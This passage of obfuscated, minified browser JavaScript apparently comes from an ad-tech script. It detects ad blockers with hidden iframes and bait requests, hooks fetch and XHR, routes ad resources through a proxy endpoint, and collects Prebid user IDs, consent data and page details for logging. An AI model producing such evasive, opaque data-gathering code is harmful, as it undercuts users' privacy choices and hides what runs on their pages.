e=s;window[e(3228)](e(547),(n=>{const r=e;n[r(402)]&&r(531)===n[r(402)][r(1200)]&&st(t,n[r(402)][r(1783)],n[r(402)][r(3284)])}))})(i),c.A[s(1946)](i),c.A[s(3403)](s(774),e.A[s(774)]),c.A[s(3403)](s(4002),e.A[s(315)]),c.A[s(3403)](s(895),window[s(895)][s(3738)]),c.A[s(3403)](s(383),window[s(835)][s(2514)]),c.A[s(3403)](s(778),Y()),c.A[s(3403)](s(1462),a.A[s(2408)]()[s(2554)]()),e.A[s(3403)]||s(3895)===n.A[s(341)](s(3143),!1)?((0,Rt.z)((0,$t.i7)(s(3970))),window[s(447)]=r.md,window[s(2656)]=r.ks,window[s(1247)]=r._,window[s(1735)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(429)],endpoint:e.A[s(3308)]}),window[s(2666)]=o.sH,window[s(2325)]=o.EW,window[s(2062)]=t=>Jt({_window:window,protectUrlContext:i,html:t}),window[s(430)]=t=>(0,Ut.dv)({protectUrlContext:i,stylesheet:t})):(0,Rt.z)((0,$t.i7)()),!0):(console[s(331)](s(3875)),!1)})(bn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(2123)])&&void 0!==b||(g[p(2123)]={}),window[p(2123)][p(2187)]=!0,window[p(2123)][p(1363)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(1461)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2640)](e);let o="";for(let t=0;t<r[n(1461)];t++)o+=String[n(3866)](r[t]);return btoa(o)}(JSON[t(389)](mn({a_summary:{gpt:{paths:null===(e=window[t(1968)])||void 0===e||null===(e=e[t(1848)]())||void 0===e||null===(e=e[t(3408)]())||void 0===e?void 0:e[t(3677)]((e=>e[t(1490)]()))}},prebid:{config:null===(n=window[t(942)])||void 0===n||null===(r=n[t(1929)])||void 0===r?void 0:r[t(1962)](n),userIds:null===(o=window[t(942)])||void 0===o||null===(i=o[t(2645)])||void 0===i?void 0:i[t(1962)](o),adUnits:null===(s=window[t(942)])||void 0===s?void 0:s[t(2034)],installedModules:null===(a=window[t(942)])||void 0===a?void 0:a[t(749)],consentMetadata:null===(c=window[t(942)])||void 0===c||null===(l=c[t(1069)])||void 0===l?void 0:l[t(1962)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(942)])||void 0===u||null===(d=u[t(3990)])||void 0===d?void 0:d[t(1962)](u),events:null===(h=window[t(942)])||void 0===h||null===(f=h[t(1304)])||void 0===f?void 0:f[t(1962)](h)}:void 0,gpt:{config:null===(m=window[t(1968)])||void 0===m||null===(g=m[t(1929)])||void 0===g?void 0:g[t(1962)](m),pubads:{slots:null===(w=window[t(1968)])||void 0===w||null===(w=w[t(1848)]())||void 0===w||null===(w=w[t(3408)]())||void 0===w?void 0:w[t(3677)]((e=>({adUnitPath:e[t(1490)](),attributeKeys:e[t(610)](),categoryExclusions:e[t(1426)](),clickUrl:e[t(2141)](),slotId:e[t(4229)](),sizes:e[t(3697)](),outOfPage:e[t(3915)](),services:e[t(2237)]()[t(3677)]((e=>({name:e[t(921)]()}))),targeting:Object[t(2258)](e[t(4083)]()[t(3677)]((n=>[n,e[t(2362)](n)])))}))),targeting:Object[t(2258)](null===(b=window[t(1968)])||void 0===b||null===(b=b[t(1848)]())||void 0===b||null===(b=b[t(4083)]())||void 0===b?void 0:b[t(3677)]((e=>{const n=t;var r;return[e,null===(r=window[n(1968)])||void 0===r||null===(r=r[n(1848)]())||void 0===r?void 0:r[n(2362)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(991)])||void 0===x||x[t(1962)](A,v)}catch(t){}return v};const _=Math[p(3428)](performance[p(3039)]());if(ut(.01),await(async t=>{const e=p,r=dn(t),o=n.A[e(341)](e(3731));return o?Boolean(o):await r})(m)&&!Ie(location[p(3738)])&&!e.A[p(3403)]&&p(3895)!==n.A[p(341)](p(3143),!1))return rt(m,new Map([[p(2262),p(1947)]])),void c.A[p(3403)](p(2911));try{w()}catch(j){c.A[p(3403)](p(3181)[p(1881)](j)),(0,h.Pf)(j,new URL(e.A[p(3308)])[p(2884)],(async t=>await c.A[p(2664)](p(1966),t)))}const M=(0,fn.i)();if(!M)return void c.A[p(3403)](p(905));ut(e.A[p(3308)][p(3105)](p(1485))?1:M[p(2730)]),c.A[p(3403)](p(2914),M);const T=(window[p(895)][p(1137)]+window[p(895)][p(3497)])[p(3105)](p(3311))||p(3895)===n.A[p(341)](p(3311),!1);if(!M)return c.A[p(3403)](p(3509));if(null!==(y=null==M?void 0:M[p(342)])&&void 0!==y&&!y&&window[p(931)]!==window[p(1353)])return c.A[p(3403)](p(3080));if(M[p(3829)]&&!e.A[p(3403)]&&p(3895)!==n.A[p(341)](p(3143),!1)&&!T){const[I,H]=await Promise[p(460)]([(0,R.H4)(M[p(1903)]),(0,R.jy)(M[p(673)])]);return et(m,I,I&&H,!1),c.A[p(3403)](p(1590))}if(!M[p(3789)]&&!e.A[p(3403)]&&p(3895)!==n.A[p(341)](p(3143),!1)&&!T)return c.A[p(3403)](p(879));n.A[p(3288)](M[p(2455)]&&!!M[p(4154)]),(0,He.Nq)();const[W,L]=null!=M&&M[p(4201)]||T?[!0,!0]:await Promise[p(460)]([(0,R.H4)(M[p(1903)]),(0,R.jy)(M[p(673)])]);if(window[p(2123)][p(3736)]=W,(0,He.B3)(),c.A[p(3403)](p(1105),W),c.A[p(3403)](p(1874),L),M[p(2935)]){const V=await async function(t){const e=p;try{const r=n.A[e(341)](e(2853));if(r)try{const o=JSON[e(1911)](r);if(o[e(1761)]&&o[e(1761)]+864e5>Date[e(3039)]())return hn(t)[e(282)]((t=>{const r=e;t&&n.A[r(1709)](r(2853),JSON[r(389)]({...t,cachedAt:Date[r(3039)]()}))})),o}catch(t){}const o=await hn(t);return o&&n.A[e(1709)](e(2853),JSON[e(389)]({...o,cachedAt:Date[e(3039)]()})),o}catch(t){return c.A[e(3064)](e(3129),t),{ivt:!1,reason:e(3064)}}}(m);if(V[p(2853)])return rt(m,new Map([[p(2262),V[p(617)]],[p(2946),W[p(2554)]()]])),void c.A[p(3403)](p(3791))}et(m,W,W&&L,null!==(v=M[p(1152)])&&void 0!==v&&v);try{var x;const F=null===(x=M[p(4063)])||void 0===x?void 0:x[p(3441)]((t=>t[p(1051)]));var A;F&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3105)](d)||Math[l(2726)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(1968)]=window[s(1968)]||{},window[s(1968)][s(1912)]=window[s(1968)][s(1912)]||[],window[s(1968)][s(1912)][s(2185)]((()=>{const t=s,c=Math[t(3428)](performance[t(3039)]());let l=!1;window[t(1968)][t(1848)]()[t(3228)](t(2621),(e=>{const n=t;if(l)return;const r=e[n(3323)][n(1490)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(3428)](performance[n(3039)]())})})),window[t(1968)][t(1848)]()[t(3228)](t(1653),(s=>{const u=t;if(l)return;const d=s[u(3323)][u(1490)]()||"";if(!d||!a[d])return;if(s[u(2959)])return;l=!0;const h=Math[u(3428)](performance[u(3039)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(1461)]>8&&void 0!==arguments[8]?arguments[8]:new Map;lt(t,l(493),new Map([[l(3855),e.A[l(315)]],[l(2946),r[l(2554)]()],[l(3539),o],[l(2786),i[l(2554)]()],[l(812),s[l(2554)]()],[l(2484),a[l(2554)]()],[l(2913),c[l(2554)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(2621)],h)}))}))})(n,c,i,u))})(m,M[p(3021)],M[p(2730)],W,L,null!==(A=F[p(2122)])&&void 0!==A&&A,_)}catch(q){}function O(){const t=p;try{const e=window[t(1968)];return!!e&&t(1680)===e[t(992)][t(2554)]()}catch(t){return!1}}if(a.A[p(3536)]()&&setTimeout((()=>{O()&&((t,n)=>{const r=a2x;ot(t,r(2569),new Map([[r(3855),e.A[r(315)]],[r(2946),n[r(2554)]()]]))})(m,W)}),1051),!(0,Nt.Gb)(M[p(1067)])&&!Ie(location[p(3738)]))return void c.A[p(3403)](p(1163));if(M[p(3958)]&&(0,Nt.oi)(M[p(3958)]))return(t=>{const n=p;ot(t,n(687),new Map([[n(3855),e.A[n(315)]]]))})(m),void c.A[p(3403)](p(3114));try{await(async(m,g,b,y)=>{const v=p;let x=!1;try{var A,_,M;if(!(0,o.Gy)(m))return c.A[v(3403)](v(1334)),void(x=!0);if((0,s.C8)(m,e.A[v(3308)]),function(t){const e=v;window[e(2123)]={...window[e(2123)],loaded:!0,isAdBlockerDetected:t}}(b),!b){c.A[v(3403)](v(1130));const R=[];return Z()&&R[v(3464)]((t=>location[v(3298)][v(3596)](t)))&&function(t){const n=v,r=new Set;window[n(3057)]((()=>{const o=n;window[o(1968)]&&window[o(1968)][o(1912)]&&window[o(1968)][o(1912)][o(2185)]((()=>{const n=o;window[n(1968)][n(1848)]()[n(3408)]()[n(3677)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(4229)]())||void 0===r?void 0:r[e(1141)](),s=t[e(1490)](),a=t[e(2056)](),c=null===(o=t[e(3697)]())||void 0===o?void 0:o[e(3677)]((t=>[t[e(3603)],t[e(3546)]])),l=document[e(2765)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(2643)];for(;o;){var i;const t=o[n(3756)][n(2443)](),e=o[n(1766)]("id"),s=null===(i=o[n(1766)](n(2767)))||void 0===i?void 0:i[n(3163)](" ");r=e?t+"#"+e+n(2256)+r:s?t+"."+s[n(3917)](".")+n(2256)+r:t+n(2256)+r,o=o[n(2643)]}return r[n(1461)]>100?r[n(3063)](r[n(1461)]-100):r}(l)}:null}(t)))[n(3629)]((t=>t&&!r[n(1696)](t.id)))[n(3024)]((o=>{const i=n;r[i(1468)](o.id),function(t,n){const r=i;ot(t,r(1008),new Map([["id",n.id],[r(3539),n[r(1820)]],[r(1109),n[r(3368)]],[r(2905),n[r(2905)][r(3677)]((t=>t[r(3917)]("x")))[r(3917)]("|")],[r(2662),n[r(2662)]],[r(3855),e.A[r(315)]]]))}(t,o)}))}))}),1e3)}(m),void(x=!0)}const T=(0,_e.z9)(g[v(4063)]);if(!T)return c.A[v(3403)](v(1569)),void(x=!0);m[v(4248)]=T[v(4248)];const W=T[v(4063)];if(W[v(372)]&&async function(t,n){const r=v;try{if(!Z())return void c.A[r(3403)](r(4131));const i=n[r(2730)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2x;window[n(1909)]&&window[n(1909)](n(1518),2,(r=>{const o=n;o(2187)!==r[o(3070)]&&!1!==r[o(471)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),a=(0,o.Wq)({protectUrlContext:t,endpoint:e.A[r(3308)],url:""[r(1881)](e.A[r(3308)],r(426))});await fetch(a,{method:r(3222),headers:{"Content-Type":r(636)},body:JSON[r(389)]({dataset:r(2165),table:r(2176),data:{log_version:"v1",timestamp:(new Date)[r(482)](),data:JSON[r(389)]({country:n[r(3021)]||r(2734),should_apply_gdpr:n[r(2455)],url:window[r(895)][r(3738)],host:t[r(2406)]||window[r(895)][r(2884)],is_cmp_blocked:s,event_sample_ratio:i})}})}),c.A[r(3403)](r(2154)[r(1881)](s,r(4272))[r(1881)](i))}catch(t){c.A[r(3403)](r(3607)[r(1881)](t))}}(m,g),c.A[v(3403)](v(1338)[v(1881)](T[v(4248)],", ")[v(1881)](JSON[v(389)](W))),W[v(328)]&&!new URL(window[v(895)][v(3738)])[v(2574)][v(1696)](v(2346))&&v(3895)!==n.A[v(341)](v(2346),!1))return c.A[v(3403)](v(2366)),void(x=!0);if(W[v(2122)]&&!y)return c.A[v(3403)](v(2001)),void(x=!0);null!==(A=W[v(1216)])&&void 0!==A&&A[v(4226)]&&await async function(t,n){const r=v,i=t[r(705)]((t=>Array[r(2950)](document[r(923)](r(3623)[r(1881)](t,'"]')))))[r(3629)]((t=>t instanceof HTMLLinkElement))[r(3677)]((t=>{const i=r,s=t[i(1766)](i(3738));return s?new Promise((r=>{const a=i,c=document[a(2353)](a(1488));c[a(1458)]=!0,Array[a(2950)](t[a(303)])[a(3024)]((t=>{const e=a;c[e(3861)](t[e(1604)],t[e(2897)])})),c[a(3738)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(2843)],endpoint:e.A[a(3308)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(2585)]=null,c[e(3201)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(2585)]=()=>{t[a(1458)]=!0,u(!0)},c[a(3201)]=()=>{u(!1)},t[a(2319)](a(2397),c)})):Promise[i(3790)](!1)})),s=await Promise[r(460)](i);c.A[r(3403)](r(524)[r(1881)](JSON[r(389)](s)))}(W[v(1216)][v(4226)],m),a.A[v(3536)]()&&a.A[v(2990)]()&&(0,wn.Y)(m);const L=window,O=(0,C.VS)(W[v(1216)]);if(Le(m,L,O,{shouldHookDomContentLoadedLateListeners:!!W[v(499)],shouldLogRaptive:g[v(1494)]}),function(t,e){const n=v;var r;if(c.A[n(3403)](n(789)),null!==(r=window[n(4211)])&&void 0!==r&&r[n(4041)])return;const o=window[n(4211)]||[];window[n(4211)]={push:t=>Oe(t),__replaced:!0};for(const t of[...o][n(3517)]())Oe(t);const i=r=>{const o=n;if(o(2739)===r[o(2262)]){const n=r[o(3037)][0]instanceof Request?r[o(3037)][0][o(2148)]:r[o(3037)][0];c.A[o(3403)](o(600),r[o(3037)][0],o(2058),(0,C.pI)(e,n),o(2082),t[o(2739)],t[o(2739)][o(1374)]),(0,C.pI)(e,n)?t[o(2739)](...r[o(3037)])[o(282)](r[o(3790)],r[o(808)]):r[o(808)](...r[o(2417)])}else if(o(1823)===r[o(2262)]){const n=E.A[o(341)](t)[o(3425)][o(341)][o(1962)](r[o(1789)]);c.A[o(3403)](o(3145),n),(0,C.pI)(e,n)||r[o(808)]()}else if(o(2168)===r[o(2262)]){var i;if(!r[o(444)][o(1245)]||(null===(i=r[o(444)][o(1245)])||void 0===i?void 0:i[o(1461)])<2)return void r[o(4188)]();const t=r[o(444)][o(1245)][1];if((0,C.pI)(e,t)||r[o(4188)](),r[o(444)][o(1298)])return;r[o(444)][o(1298)]=!0;const n=new XMLHttpRequest;n[o(1270)]=t=>{const e=o;var i,s;n[e(1183)]===XMLHttpRequest[e(1666)]&&r[e(444)][e(2976)]&&(r[e(444)][e(2976)]=!1,r[e(444)][e(1969)]={readyState:n[e(1183)],response:n[e(1176)],responseText:n[e(2975)],responseType:n[e(1267)],responseURL:n[e(1681)],responseXML:n[e(3886)],status:n[e(2471)],statusText:n[e(649)],upload:n[e(3246)]},Object[e(2061)](t,e(1216),{writable:!1,value:r[e(444)]}),null===(i=r[e(444)])||void 0===i||null===(i=i[e(1270)])||void 0===i||null===(s=i[e(1962)])||void 0===s||s[e(1962)](i,r[e(444)],t))},n[o(2585)]=t=>{const e=o;var i,s;r[e(444)][e(1078)]&&r[e(444)][e(1609)]&&(r[e(444)][e(1609)]=!1,r[e(444)][e(1969)]={readyState:n[e(1183)],response:n[e(1176)],responseText:n[e(2975)],responseType:n[e(1267)],responseURL:n[e(1681)],responseXML:n[e(3886)],status:n[e(2471)],statusText:n[e(649)],upload:n[e(3246)]},Object[e(2061)](t,e(1216),{writable:!1,value:r[e(444)]}),null===(i=r[e(444)][e(1078)])||void 0===i||null===(s=i[e(1962)])||void 0===s||s[e(1962)](i,r[e(444)],t))},n[o(3201)]=t=>{const e=o;var n,i;r[e(444)][e(3201)]&&r[e(444)][e(1609)]&&(r[e(444)][e(1609)]=!1,Object[e(2061)](t,e(1216),{writable:!1,value:r[e(444)]}),null===(n=r[e(444)][e(3201)])||void 0===n||null===(i=n[e(1962)])||void 0===i||i[e(1962)](n,r[e(444)],t))},n[o(537)][o(1962)](n,...r[o(444)][o(1245)]),n[o(1857)][o(1962)](n)}},s=window[n(1017)]||[];window[n(1017)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Oe((()=>i(t)))}(L,O),g[v(1516)]&&(0,fn.I)(g[v(1516)],b,y,m),null===(_=g[v(3278)])||void 0===_||_){const F=new URL(e.A[v(3308)])[v(2884)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2x,e=document[t(2353)](t(1537));try{e[t(2887)][t(2140)](t(3603),"0"),e[t(2887)][t(2140)](t(3546),"0"),e[t(2887)][t(2140)](t(1037),t(1002)),e[t(2887)][t(2140)](t(2093),t(1796)),document[t(1840)][t(2016)](e);const n=e[t(481)];if(!n)throw new Error(t(3715));await new Promise((t=>setTimeout(t,500))),w(n[t(3993)],!0)}catch(t){throw t}finally{e[t(3416)]()}}(),()=>async function(){const t=a2x,e=document[t(2353)](t(2269));e[t(2887)][t(2140)](t(3788),t(3065)),e[t(2887)][t(2140)](t(3839),t(1484)),e[t(2887)][t(2140)](t(1353),t(1484));const n=document[t(2353)](t(1537));try{if(n[t(2887)][t(2140)](t(3603),"0"),n[t(2887)][t(2140)](t(3546),"0"),n[t(2887)][t(2140)](t(1037),t(1002)),n[t(2887)][t(2140)](t(2093),t(1796)),n[t(3861)]("id",(0,r.md)(i.A[t(3851)]())),n[t(4202)][t(1468)]((0,r.md)(i.A[t(3851)]())),e[t(2016)](n),document[t(1840)][t(2016)](e),t(1796)===getComputedStyle(n)[t(3974)])throw new Error(t(3437))}catch(t){throw t}finally{e[t(3416)]()}}(),()=>async function(n){const r=a2x,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(2546)](1,4),h=i.A[r(2546)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(1881)](e.A[r(3308)],r(1210))[r(1881)](d,r(933))[r(1881)](h),kind:o.MN[r(3270)],key:null,endpoint:e.A[r(3308)],extra:{shardingIndex:u?i.A[r(2546)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(2353)](o(384));i[o(3861)](o(1786),"1"),i[o(3228)](o(2340),(()=>{const t=o;i[t(742)]===d&&i[t(1022)]===h||n(t(2146)),e()})),i[o(3228)](o(3064),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=z)&&void 0!==n?n:z=(0,l.c)(((t,e)=>{const n=a2x;var r;const o=[],i=null===(r=document[n(956)](n(633)))||void 0===r?void 0:r[n(3738)];i&&o[n(2185)](i),o[n(2185)](new URL(n(2144)+String(Date[n(3039)]()),location[n(3738)])[n(3738)]),o[n(2185)](new URL(n(2970)+String(Date[n(3039)]()),location[n(3738)])[n(3738)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(3024)]((e=>{const r=n,i=document[r(2353)](r(384));i[r(3861)](r(1786),"1"),i[r(3228)](r(2340),(()=>{t(!0)})),i[r(3228)](r(3064),(()=>{++s===o[r(1461)]&&t(!1)})),i[r(3554)]=e}))})))[e(282)]((t=>(t||c.A[e(3403)](e(978)),t)))})()?(c.A[i(3403)](i(4251)),n(i(2311)[i(1881)](r[i(547)],i(3116)))):(c.A[i(3403)](i(1215)),e())})),i[o(3554)]=f,o(1796)===window[o(846)](i)[o(3974)]&&n(o(2737))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2x,a=document[n(2353)](n(2269));a[n(2887)][n(2140)](n(3788),n(3065)),a[n(2887)][n(2140)](n(3839),n(1484)),a[n(2887)][n(2140)](n(1353),n(1484));const c=document[n(2353)](n(1537));try{if(c[n(3554)]="",a[n(2016)](c),document[n(1567)][n(2016)](a),n(1796)===getComputedStyle(c)[n(3974)])throw new Error(n(3437));const d=c[n(3155)],h=c[n(481)];if(!d||!h)throw new Error(n(4173));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(1881)](e.A[n(3308)],n(1210))[n(1881)](i.A[n(2546)](1,4),n(933))[n(1881)](i.A[n(2546)](1,4)),kind:o.MN[n(3270)],key:null,endpoint:e.A[n(3308)],extra:{shardingIndex:i.A[n(2546)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(1881)](e.A[n(3308)],n(1210))[n(1881)](i.A[n(2546)](1,4),n(933))[n(1881)](i.A[n(2546)](1,4)),kind:o.MN[n(3270)],key:null,endpoint:e.A[n(3308)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(1029)[n(1881)](i.A[n(3851)]()),kind:o.MN[n(4262)],endpoint:e.A[n(3308)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(1881)](e.A[n(3308)],n(1631)),kind:o.MN[n(3189)],endpoint:e.A[n(3308)],extra:{shardingIndex:-1}}),b=[n(2241),n(4267),n(1632)];let y=!1;for(const t of b)f(location[n(3298)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(1461)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(846)](t);if(e(1796)===o[e(2179)](e(3974)))return!1;if(y){if(e(1944)!==o[e(2179)](e(1037)))return!1;if(e(1796)!==o[e(2179)](e(4144)))return!1;if(e(1796)===o[e(2179)](e(717)))return!1;if(e(1796)!==o[e(2179)](e(3260))&&!t[e(2047)](e(4094)))return!1;if(e(1002)===o[e(2179)](e(1913)))return!1;if(e(1796)!==o[e(2179)](e(3833)))return!1;const n=o[e(2179)](e(2492));if(e(4198)!==n&&r[e(3898)](n)<0)return!1;if(parseFloat(o[e(2179)](e(731)))<.2)return!1;if(e(1796)!==o[e(2179)](e(3629))&&e(3977)==typeof o[e(3629)]&&!o[e(3629)][e(3105)](e(3470)))return!1;if(e(1796)!==o[e(2179)](e(3253)))return!1;if(e(1796)!==o[e(2179)](e(3240)))return!1;const i=t=>parseInt(o[e(2179)](t)[e(1376)]("px","")),s=[e(3839),e(2792),e(1353),e(3336),e(839),e(2598),e(3197),e(2399),e(1530),e(1195),e(2831),e(1927)];for(const n of s)if(!t[e(2047)](e(1347)+n)&&Math[e(3082)](i(n))>=1e4)return!1;const a=[e(2537),e(574)];for(const n of a){const o=r[e(846)](t,n);if(e(4198)!==o[e(2179)](e(3603)))return!1;if(e(4198)!==o[e(2179)](e(3546)))return!1;const i=o[e(2179)](e(2492));if(e(4198)!==o[e(2179)](e(2492))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(2643)];for(;o;)r[e(2185)](o),o=o[e(2643)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of k)if(!(a||s&&!s[n(3464)]((t=>t===location[n(2884)])))){d[n(537)](),d[n(504)](e),d[n(3501)](),d[n(923)]("*")[n(3024)]((t=>{const e=n;if(t[e(2047)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(3851)]())),t[e(2047)](e(2767))&&!t[e(2047)](e(3303))&&(t[e(3851)]?e(3977)==typeof t[e(3851)]&&(t[e(3851)]=t[e(3851)][e(3163)](" ")[e(3677)]((t=>(0,r.md)(t)))[e(3917)](" ")):(t[e(4202)][e(1468)]((0,r.md)(i.A[e(3851)]())),t[e(4202)][e(1468)]((0,r.md)(i.A[e(3851)]())))),t[e(2047)](e(1604))&&e(1898)!==t[e(3756)][e(2443)]()){const n=t[e(1766)](e(1604));n?t[e(2047)](e(3265))?t[e(1346)](e(3265)):t[e(3861)](e(1604),(0,r.md)(n)):t[e(3861)](e(1604),(0,r.md)(i.A[e(3851)]()))}t[e(2047)](e(3554))&&""===t[e(1766)](e(3554))&&!t[e(2047)](e(1545))&&(t[e(2047)](e(2701))?(t[e(1346)](e(2701)),t[e(3861)](e(3554),p)):t[e(3861)](e(3554),m)),t[e(2047)](e(3738))&&""===t[e(1766)](e(3738))&&(e(1488)===t[e(3756)][e(2443)]()?t[e(3861)](e(3738),w):t[e(3861)](e(3738),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(923)](t[n(2662)])[n(3024)]((e=>{const r=n;for(const n of Object[r(3362)](t[r(303)]))e[r(3861)](n,t[r(303)][n]);!0===t[r(3416)]&&e[r(3416)]()}));let r=[];for(const e of t)d[n(923)](e)[n(3024)]((t=>{r=r[n(1881)](x(t))}));r=Array[n(2950)](new Set(r)),r[n(3024)]((t=>{const e=n;if(!(c||v)(t,h[e(3993)]))throw new Error(e(3943)+t[e(3756)])}))}await(0,l.c)((t=>window[n(1397)]?window[n(1397)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(3416)]()}}(n)}(m),()=>async function(n){const r=a2x,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(683)]([r(2675),r(2205),r(4230),r(2268),r(1736)]),f=document[r(2353)](r(1537));return f[r(3861)](r(1786),"1"),f[r(3554)]=(0,o.Wq)({protectUrlContext:u,url:""[r(1881)](e.A[r(3308)],r(1253))[r(1881)](h),kind:o.MN[r(3270)],key:null,endpoint:e.A[r(3308)],extra:{shardingIndex:d?i.A[r(2546)](0,s.ch):-1}}),N(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(3039)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2x;o||(o=!0,t?n[r(3434)]():n[r(1423)](e))};e[r(3228)](r(2340),(()=>i(!0))),e[r(3228)](r(3064),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(3064)])&&void 0!==n?n:new Error(e(3733)))})),window[r(3228)](r(547),(t=>{const n=r;t[n(4103)]===e[n(481)]&&i(!0)}));const s=E.A[r(341)](window)[r(3720)][r(341)][r(1962)](e);if((a.A[r(3877)]()||a.A[r(3536)]())&&s){const t=Date[r(3039)]();fetch(s,{cache:r(2347),priority:r(1292)})[r(282)]((t=>t[r(3825)]()))[r(282)]((()=>{const e=r,n=Date[e(3039)]()-t,o=Math[e(466)](1001,5*n);c.A[e(3403)](e(3998)[e(1881)](o,e(4065))[e(1881)](n)),setTimeout((async()=>{const t=e;await U(),i(!1,new Error(t(2373)))}),o)}))[r(773)]((()=>i(!1,new Error(r(740)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(3039)]()-p;c.A[t(3403)](t(1331)[t(1881)](n,"ms"));const r=Date[t(3039)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(1881)](e.A[t(3308)],t(3494))[t(1881)](h),kind:o.MN[t(3270)],key:null,endpoint:e.A[t(3308)],extra:{shardingIndex:d?i.A[t(2546)](0,s.ch):-1}});fetch(a,{cache:t(2347),priority:t(1292)})[t(282)]((e=>e[t(3825)]()))[t(282)]((()=>{const e=t,o=Date[e(3039)]()-r,i=Math[e(466)](1001,5*n,5*o);c.A[e(3403)](e(1117)[e(1881)](i,e(2293))[e(1881)](o,"ms")),setTimeout((async()=>{const t=e;await U(),c.A[t(3403)](t(3184)[t(1881)](i,t(3942))[t(1881)](h)),l(t(2390))}),i)}))[t(773)]((e=>l(t(1831)[t(1881)](e))))},onError:t=>l(m(1931)[m(1881)](null==t?void 0:t[m(547)]))}),window[m(3228)](m(547),(t=>{const e=m;if(e(3977)!=typeof t[e(402)]||!t[e(402)][e(1427)](h))return;const r=Date[e(3039)]()-p;return c.A[e(3403)](e(3462)[e(1881)](t[e(402)],e(2377))[e(1881)](r,"ms")),t[e(402)]===h?n():t[e(402)][e(3596)](e(3377))?l(e(505)[e(1881)](t[e(402)][e(3163)](""[e(1881)](h,"_"))[1])):void 0})),document[m(1840)][m(2016)](f)}))[r(282)]((t=>(f[r(3416)](),t)))[r(773)]((t=>{throw f[r(3416)](),t}))}(m),()=>S(m),...h?[()=>S(m,0)]:[],()=>async function(t,n){const r=a2x;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2546)](0,s.ch):-1);const d=i.A[r(683)]([r(4260),r(2524),r(3279),r(1469),r(1510)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1881)](e.A[s(3308)],s(3651))[s(1881)](d),kind:o.MN[s(3270)],key:null,endpoint:e.A[s(3308)],extra:{shardingIndex:n}});fetch(a)[s(282)]((t=>t[s(3825)]()))[s(282)]((e=>{const n=s;e===d?t():i(n(2539))}))[s(773)]((t=>i(s(1539)+t)))}))}(m),()=>async function(t,n){const r=a2x;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2546)](0,s.ch):-1);const d=i.A[r(683)]([r(4260),r(2524),r(3279),r(1469),r(1510)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1881)](e.A[s(3308)],s(1917))[s(1881)](d),kind:o.MN[s(3270)],key:null,endpoint:e.A[s(3308)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(537)](s(4185),a),l[s(1270)]=()=>{const e=s;4===l[e(1183)]&&(l[e(2975)][e(3105)](d)?t():i(e(3042)))},l[s(3201)]=()=>i(s(654)),l[s(2685)]=()=>i(s(880)),l[s(1857)]()}))}(m)];await async function(t,e,n){const r=a2x,o=[],i=[],s=()=>{var t;return null===(t=i[a2x(2033)]())||void 0===t?void 0:t()},a=()=>{const t=a2x;for(;i[t(1461)]>0;)s()};let c=!1,l=0;t[r(3024)]((t=>o[r(2185)]([t,0])));const u=Array[r(2950)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(1461)];){for(;0===o[e(1461)]&&l<t[e(1461)]&&!c;)await new Promise((t=>{i[e(2185)](t)}));const 